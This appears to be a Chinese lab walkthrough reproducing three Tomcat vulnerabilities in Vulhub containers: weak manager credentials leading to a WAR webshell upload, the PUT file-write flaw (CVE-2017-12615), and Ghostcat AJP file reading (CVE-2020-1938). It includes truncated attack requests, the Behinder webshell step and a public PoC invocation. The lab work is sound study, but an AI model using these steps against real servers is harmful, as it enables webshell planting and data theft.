Tomcat系列漏洞复现

Tomcat系列漏洞复现

Tomcat7+ 弱口令 && 后台getshell漏洞

漏洞说明

Tomcat7+权限分为:

- manager(后台管理)

- manager-gui 拥有html页面权限

- manager-status 拥有查看status的权限

- manager-script 拥有text接口的权限,和status权限

- manager-jmx 拥有jmx权限,和status权限

- host-manager(虚拟主机管理)

- admin-gui 拥有html页面权限

- admin-script 拥有text接口权限

Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下。其中,欲访问后台,需要对应用户有这些相应权限。

对应的弱口令为tomcat:tomcat

漏洞复现

进入/vulhub/tomcat/tomcat8目录,直接开启环境

1 | cd /vulhub/tomcat/tomcat8 |



进入这个页面,环境就算成功了

1 | http://your-ip:8080/manager/html |

一般在conf/tomcat-users.xml 中可以看到配置用户的权限,此时我们在此处就可以直接看到

1 | <?xml version="1.0" encoding="UTF-8"?> |

可以看到弱口令tomcat:tomcat 和上面所说的权限

ps:正常安装的情况下,tomcat8中默认没有任何用户,且manager页面只允许本地IP访问。只有管理员手工修改了这些属性的情况下,才可以进行攻击。

使用弱口令tomcat:tomcat进行登录,进入到管理页面

我们使用冰蝎自带的shell.jsp压缩为zip,然后更改后缀为war

1 | zip shell.zip shell.jsp |

然后我们上传一下

上传成功

这里后面改为了shell1.war 此时访问your-ip:8080/shell1/shell.jsp 成功

然后使用冰蝎连接

成功

Tomcat PUT方法任意写文件漏洞(CVE-2017-12615)

利用版本:

Tomcat版本:8.5.19

漏洞原理:

在Tomcat的配置文件中设置了可写(readonly=false),导致可以往服务器写文件

漏洞复现:

首先开启环境

1 | docker-compose build |

开启成功后,访问http://your-ip:8080

抓包,然后发送如下数据包,可以上传jsp

1 | PUT /1.jsp/ HTTP/1.1 |

shell处我们使用冰蝎自带的shell.jsp中的内容

访问http://your-ip:8080/1.jsp 发现上传成功

使用冰蝎连接

成功

使用命令,停止环境

1 | docker-compose down |

Aapache Tomcat AJP 文件包含漏洞(CVE-2020-1938)

漏洞信息:

由于 Tomcat AJP 协议设计上存在缺陷,攻击者通过 Tomcat AJP Connector 可以读取或包含 Tomcat 上所有 webapp 目录下的任意文件,例如可以读取 webapp 配置文件或源代码。此外在目标应用有文件上传功能的情况下,配合文件包含的利用还可以达到远程代码执行的危害。

也称为Ghostcat(幽灵猫)

可以使用网站进行在线检测:CVE-2020-1938:幽灵猫 Ghostcat 漏洞 (chaitin.cn)

漏洞环境:

受到漏洞影响的版本:

Apache Tomcat 9.x < 9.0.31

Apache Tomcat 8.x < 8.5.51

Apache Tomcat 7.x < 7.0.100

Apache Tomcat 6.x

漏洞复现:

使用命令开启漏洞环境:

1 | docker compose up -d |

访问8080端口,可以访问到Tomcat默认页面

并发现已经开启了8009端口

这里我们可以使用现成的POC来复现这个漏洞

1 | git clone https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi.git |

python2使用POC,用来读取 Tomcat所有 webapp目录下的任意文件,这里读取配置文件WEB-INF/web.xml进行演示

1 | python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml |

漏洞验证:

我们进入容器的命令行,首先查看容器列表,查看容器ID

1 | docker ps |

进入容器查看

1 | docker exec -it ebb77b10002d /bin/bash |

我们进入到容器的/usr/local/tomcat/webapps/ROOT/WEB-INF目录中,读取web.xml 文件,可以看到和我们POC读取的文件是一模一样的,因此,漏洞复现成功